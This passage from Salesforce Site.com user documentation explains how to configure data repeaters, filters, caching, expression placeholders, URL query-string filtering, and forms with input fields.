- **4.** Optionally, in Filters, select criteria to filter your data set. If you don't select any criteria, all the data from the item is returned.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-4455-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-4455-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.
	- Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.
- **5.** In Sorting, you can specify whether to sort the results by one or more fields in ascending or descending order. For example, if you're working with an object that contains user data, you could sort your results by gender first and then by name.
- **6.** In Limits, you can limit the number of returned results. For example, if you're only interested in the top five results, enter *5* in the Limit results to field.
- **7.** If you're adding [pagination](#page-4446-0), specify the number of results to display per page in the Results per page field.
- **8.** If you're working with a data table, click **Next** and add fields to the table by double-clicking a field, or selecting it and clicking  $\geq$
- **9.** Click **Save**.

You can either add [data elements](#page-4438-0) or [custom code](#page-4440-0) to the parent repeater to display its fields. Similarly, if you've nested a data repeater inside the parent data repeater, add data elements or custom code to the nested data repeater to display the child object's fields.

EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

**AND** 





Note: You can't nest data repeaters more than one level deep.

#### SEE ALSO:

[Accessing Data in Related Objects Overview](#page-4451-0) [Dynamically Retrieving Data with Data Tables](#page-4442-0) [Using Data Functions](#page-4447-0)

#### <span id="page-4454-1"></span>Improving Performance Using Caching

When working with data-bound page elements, such as data repeaters, data tables, and data functions, you can improve the performance and page rendering of your website using caching. Caching controls how often a page containing a data connection requests data from Salesforce.

Lets say 100 people visit the site page at the same time. Without caching, the page makes 100 separate requests for the same data, slowing performance considerably. However, with caching enabled, the data is requested and retrieved only once—the first time someone visits the page. Any subsequent requests for data during a set time period are returned from the cache. When the specified time period expires, the cache is refreshed.

The Cache Duration (Minutes) field in the Properties tab controls the length of time to cache retrieved data for the selected data repeater, data table, or data function.

The default value is 30 minutes. However, the appropriate number of minutes depends on your requirements. For example:

- **•** If the data is updated frequently, such as in a commenting system or a stock ticker, you can disable caching by setting the value to zero to ensure the freshest data displays on the page.
- **•** If the data changes infrequently, say just once a week, you can set the value to a much greater number of minutes. A longer caching period also helps ensure pages can display data even if the data source is momentarily unavailable.
- Note: Whenever updates to a site are published, the cache is deleted for all data connections. Caching begins again the next time a site visitor accesses the page.

#### SEE ALSO:

<span id="page-4454-0"></span>[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Dynamically Retrieving Data with Data Tables](#page-4442-0) [Using Data Functions](#page-4447-0)

### Data Filters

When you add a data repeater, a data table, or a data function to a page, you don't have to limit the records it retrieves. However, if you're working with a Salesforce object that has thousands of records, you can limit the returned results using filter criteria.

When you add filter criteria, you need to specify:

- **•** The field to which the filter criteria apply
- **•** The operator
- **•** [The source of the filter value](#page-4455-1)
- **•** The filter value

#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

## <span id="page-4455-0"></span>Filter Operators



## <span id="page-4455-1"></span>Filter Value Sources





#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Dynamically Retrieving Data with Data Tables](#page-4442-0) [Using Data Functions](#page-4447-0) [About Displaying Dynamic Data Using Expressions](#page-4456-0)

### <span id="page-4456-0"></span>About Displaying Dynamic Data Using Expressions

Site.com uses expression language to display data dynamically. Expressions serve as placeholders for data that will be replaced with information when the page loads. When working with data-bound page elements or custom widget properties, you can use expressions to customize how data is displayed on the page.

In Site.com, expression syntax consists of an open curly brace and exclamation point, the field, custom property name, or namespace name, and a closing curly brace.

For example, if you added a custom property called URL to a widget, you can use the syntax {!URL} to add the expression to custom code or content blocks. Similarly, to add an expression for the Billing City field, you can use the syntax {!BillingCity}. For related objects, the field name is prefixed by the name of the master object: { !Account. BillingCity }.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

If you're editing a [data element](#page-4438-0) in a data repeater or a [data table column](#page-4443-0), you can access the object's fields by name in a drop-down list without using expressions. However, if you want to customize how the field is displayed on the page, you can see and edit the expression when you click **Customize** in the dialog box.

If you're working with [custom code](#page-4440-0) or [content blocks](#page-4441-0) in a data repeater, you can only access the object's fields using expressions.

Expressions let you customize the output by:

- Adding text around the expression. For example, lets say you're displaying the phone number of each of your business locations. You could enter the text *Contact us at* before the {!Phone} expression. When the data is displayed on the page, {!Phone} is replaced with the field's value for each record: *Contact us at 100–200–3000*.
- **•** Formatting the output using HTML tags. For example, you could wrap H1 tags around the expression to alter how the output is displayed on the page: <H1>{!Phone}</H1>.
- **•** Creating a URL query string to pass variable information to a data repeater or data table on another page. The second page, in turn, uses the received variable to retrieve and display the relevant records. For example, you could create a hyperlink, such as /product\_details?productID={!id}, where {!id} is replaced with the product ID for each record. When a particular

product link is clicked, the product ID is passed to the Product Details page, which uses the ID to retrieve the record's information and display it on the page.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Dynamically Retrieving Data with Data Tables](#page-4442-0) [Using Data Functions](#page-4447-0)

### <span id="page-4457-0"></span>Data Filtering Examples

When working with data repeaters, data tables, and data functions, you can filter the data you retrieve in many ways. In this topic, we explore two options—fixed values and URL query strings—to illustrate some common filtering techniques.

#### Example 1: Using a Fixed Value to Filter Results

In our first example, we have a custom object called "News" that stores company news and events. Each news item has a Status picklist that can be set to either In Progress or Approved. We only want to display approved news items on our Company News page. In this case, we can use a fixed value to filter the data in the News object.

In this scenario you would:

- **1.** Add a data repeater to the page and configure it as follows:
	- **a.** Select the News custom object.
	- **b.** In the Filters section, set the criteria to Status Equals Fixed value.
	- **c.** Enter *Approved* in the Value text box.

This tells the data repeater to return only records where the Status field contains the value Approved.

**2.** Add data elements to the data repeater to display the required fields, such as Title, Description, and Date, on the page.

#### Example 2: Using a URL Query String to Dynamically Filter and Display Results on Another Page

In our second example, we have a custom object called "Products" that stores product information. However, some products are only available in certain locations, so we'd like to let customers view the products in their nearest city. In this case, we could create a Locations site page that contains links to each available city.

We want each link to open the Products site page, but only display products based on the user's selection. We can do this using URL query strings, which allow us to pass variable content between HTML pages. The variable information in this case is the product location; the data repeater won't know which products to return until the user makes a selection.

For this scenario, you would:

- **1.** Add a data repeater to the Products page and configure it as follows:
	- **a.** Select the Products custom object.
	- **b.** In the Filters section, set the criteria to *City Equals URL query string*.
	- **c.** In the Value text box, enter the variable name—in this case, *location*.
	- **d.** In the If query string is missing drop-down list, select **Don't apply this filter item**. This option is used when a customer wants to view all products without filtering.
	- **e.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

- **2.** Add data elements for the fields you want to display, such as Product Name, Description, and Price.
- **3.** On the Locations page, add a data repeater and select the Products custom object.
- **4.** Add a data element to the data repeater to represent the City field and configure it as follows:
	- **a.** Select the City field as the field to display, because we want to use the name of the city as the hyperlink.
	- **b.** Select Text as the display format.
	- **c.** Select **Add a hyperlink** to display a URL on the page.
	- **d.** In the Link to drop-down list, select An item in your site.
	- **e.** Select Page as the type and select the Products page. (If you can't see the list of pages, place your cursor in the URL text box and press the DOWN key on your keyboard.)
	- **f.** Change the URL value to */product?location={!City}*. In this case, {!City} is a placeholder for the value of a record's City field. When the page first loads, {!City} is replaced with the correct value, such as Dallas, which creates the following URL for that record:

/product?location=Dallas

When clicked, this opens the Products page and passes Dallas as the value of the location variable.

- **g.** For the tooltip, select the City field and click **Customize**.
- **h.** Change the value to *Show me products available in {!City}*.

Again, the {!City} placeholder is replaced by the value of the City field for each record when the page loads.

Now, when the Locations page loads, the data repeater displays the location of each product as a link. When a customer clicks a link, such as Dallas, the Locations page passes location=Dallas to the Products page. As the Products page loads, the data repeater uses this value to dynamically return only records where the City field contains the value Dallas.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Displaying Data Using Data Elements](#page-4438-0) [Dynamically Retrieving Data with Data Tables](#page-4442-0) [Accessing Data in Related Objects Overview](#page-4451-0)

## Collecting and Submitting Data Using Forms

### <span id="page-4459-0"></span>Adding a Form to the Page

Use forms to collect data from your site visitors and submit the data to standard or custom Salesforce objects. Create web-to-lead forms, capture customer details, or gather feedback on your products or services.

To add a form to a page:

- **1.** Drag a **Form** from the Page Elements pane onto the page.
- **2.** Select the Salesforce object that you want to submit data to.
	- Note:
		- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-4435-0), enable the relevant object's "Create" permission, and refresh the list.
		- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **3.** Add available fields to the form by double-clicking a field, or selecting it and clicking  $\rightarrow$

All required fields are automatically added to the list of selected fields. However, you can [hide](#page-4463-0) [required fields](#page-4463-0) after you add the form to the page.

- **4.** Reorder the list of selected fields by clicking **Move Up** or **Move Down**.
- **5.** Click **Save**.
- Note: When adding forms to authenticated community pages in Site.com, set the current user for Salesforce objects that require the Owner ID field. Setting the current user (as opposed to the default guest user) lets you identify the authenticated user when the form is submitted. To set the current user for the Owner ID field, select the field in the form, click **Configure** under Field Properties in the Properties pane, select Global Property as the source, and select Current userID as the value.

After you add a form to the page, you can't change the object it's connected to. If you need to connect to a different object, you must replace the form.

You can use the form's Properties pane to:

- **•** See which object the form is connected to.
- **•** Add a title to the top of the form.
- **•** Specify what occurs [when a user successfully submits the form.](#page-4465-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To add a form to the page:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned in Site.com Studio

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned in Site.com Studio

AND

"Manage Users"

AND

#### SEE ALSO:

[Adding Input Fields to Forms or Pages](#page-4460-0) [Input Field Types](#page-4462-0) [Editing Input Fields in a Form](#page-4461-0)

#### <span id="page-4460-0"></span>Adding Input Fields to Forms or Pages

#### Adding Input Fields to a Form

You can add additional input fields to an existing form. Each input field binds to a field in the object the form is connected to.

The quickest option is to:

- **1.** Select the form on the page.
- **2.** Select  $\mathbf{B} \cdot \mathbf{B}$  > Add Fields.
- **3.** In the Add Fields list, click the fields that you want to add. The Add Fields list displays the available fields in the object that the form is connected to. When you click a field, the correct field type is automatically added to the form, such as a checkbox or picklist field.

Alternatively:

- **1.** Select the form on the page.
- **2.** Select  $\bullet \bullet \bullet$  > **Add Page Elements**.
- **3.** In the Add Page Elements list, click the input field type that you want to add, such as **Checkbox**.
- **4.** Choose a field in the Add a Field dialog box and click **Save**. If no fields of that type exist in the object, you can't add a field of that type to the form.

Note:

- **•** You can't add fields to a form by clicking  $\clubsuit \bullet \gt \text{Edit Form}$ .
- **•** Formula, encrypted text, geolocation, and lookup field types aren't supported.
- **•** You can't configure the default field-level error messages that appear when users enter an incorrect value.

#### Adding Input Fields to a Page

You can add input fields directly to a page, panel, data repeater, or data table to build your own custom features using [custom code](#page-4403-0). For example, let's say some of your products are only available in certain locations and you'd like to let customers view the products in their nearest city. You could add a picklist input field to the page that lists the various locations. Using custom code, you could then pass the user's selection to a [data table](#page-4442-0) or [data repeater](#page-4437-0) via a [query string](#page-4457-0) to display a filtered product list.

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

#### To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

To add an input field to the page, drag it from the Page Elements pane onto the page. Alternatively, select the page or container page element in the Page Structure pane, select > **Add Page Elements**, and select the input field.

SEE ALSO:

[Input Field Types](#page-4462-0) [Input Field Properties](#page-4463-0) [Editing Input Fields in a Form](#page-4461-0) [Adding a Form to the Page](#page-4459-0)

## <span id="page-4461-0"></span>Editing Input Fields in a Form

After you've added a form to the page, you can edit and reorder its fields.

To reorder fields, drag them to the correct position on the page or in the Page Structure pane.

Alternatively, select a field and click  $\bullet \bullet \bullet$  **Move Up** or  $\bullet \bullet \bullet \bullet$  **Move Down**.

To hide a field, such as required field that you don't want your site visitors to see, select Hidden Field in the Properties pane. When you hide a field, you can access it from the Page Structure pane.

To make a field a required field, which means the user must complete the field before submitting the form, select Required Field in the Properties pane. A red asterisk (\*) is displayed beside the field to indicate that it's required. You can't change the Required Field setting for any fields that are required by the object the form is connected to.

To rename a field, replace the name in the Label Name field in the Properties pane.

To change the appearance of a field on the page, select a different theme in the Properties pane. If the field is in a form, you can only change the form's theme.

#### $\mathcal{A}$ Note:

- **•** You can't move fields from a form onto the page. However, you can delete non-required fields, or hide both required and non-required fields.
- **•** You can't drag fields from the page onto a form.

SEE ALSO:

[Adding Input Fields to Forms or Pages](#page-4460-0) [Input Field Properties](#page-4463-0) [Setting the Default Value of Input Fields](#page-4464-0) [Adding a Form to the Page](#page-4459-0)

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

## <span id="page-4462-0"></span>Input Field Types

When adding input fields to a form or page, the following field types are available. However, if the object connected to a form doesn't contain a particular field type, you can't add that input field type to the form.



EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### **Page Element Description**

URL Lets users enter a valid website address on a form or page.

SEE ALSO:

[Adding Input Fields to Forms or Pages](#page-4460-0) [Input Field Properties](#page-4463-0) [Adding a Form to the Page](#page-4459-0)

## <span id="page-4463-0"></span>Input Field Properties

When adding or editing input fields on a form or page, use the options in the Field Properties section of the Properties pane to control how the selected input field functions.



## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions


#### SEE ALSO:

[Input Field Types](#page-4462-0) [Adding Input Fields to Forms or Pages](#page-4460-0) [Editing Input Fields in a Form](#page-4461-0)

### Setting the Default Value of Input Fields

You can set the default value of an input field that you add to a form or page. This automatically populates the input field with the value you specify when the page loads.

When used with a field's Hidden Field property, which hides the field on the form or page, the default value is a useful tool for submitting data that you don't want your users to see. For example, you could add a hidden field that uses the Global Property option to track when a form is submitted.

Note: Default field values that are already set on the object aren't transferred to Site.com.  $\mathbb{Z}^2$ 

To set the default value of a field:

- **1.** Select the field.
- **2.** Click **Configure** in the Properties pane.
- **3.** Select the source of the default value.



# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

